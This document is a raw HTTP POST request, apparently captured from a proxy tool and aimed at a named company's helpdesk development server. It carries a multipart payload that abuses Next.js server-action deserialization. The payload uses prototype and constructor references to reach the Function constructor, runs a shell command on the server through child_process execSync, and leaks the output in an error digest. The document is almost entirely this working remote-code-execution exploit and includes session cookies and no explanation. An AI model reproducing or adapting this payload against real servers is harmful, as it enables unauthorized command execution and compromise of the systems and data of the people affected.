 POST / HTTP/2
Host: helpdesk-dev.zalaris.com:3000
Cookie: ai_user=HENjy26NXpitQZ20ySBXmh|2025-11-21T06:03:24.335Z; ai_session=+fwa/rLJKQC5X5BJD05x1c|1765362788768|1765363008689
Content-Length: 744
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Sec-Ch-Ua: "Chromium";v="143", "Not A(Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Request-Id: |511319140dca41a0a49267924c8408d9.b2dd3735ffdd4e6e
Traceparent: 00-511319140dca41a0a49267924c8408d9-b2dd3735ffdd4e6e-01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36
Next-Action: x
X-Nextjs-Request-Id: b5dce965
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGHltqB2YXcxu8kyN
X-Nextjs-Html-Request-Id: SSTMXm70J_g0Ncx6jpQt9
Origin: https://helpdesk-dev.zalaris.com
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://helpdesk-dev.zalaris.com/510/tickets/551942?reload
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
------WebKitFormBoundaryGHltqB2YXcxu8kyN
Content-Disposition: form-data; name="0"
{
"then": "$1:__proto__:then",
"status": "resolved_model",
"reason": -1,
"value": "{\"then\":\"$B1337\"}",
"_response": {
"_prefix": "var res=process.mainModule.require('child_process').execSync('id',{'timeout':5000}).toString().trim();;throw
Object.assign(new Error('NEXT_REDIRECT'), {digest:`${res}`});",
"_chunks": "$Q2",
"_formData": {
"get": "$1:constructor:constructor"
}
}
}
------WebKitFormBoundaryGHltqB2YXcxu8kyN
Content-Disposition: form-data; name="1"
"$@0"
------WebKitFormBoundaryGHltqB2YXcxu8kyN
Content-Disposition: form-data; name="2"
[]
------WebKitFormBoundaryGHltqB2YXcxu8kyN--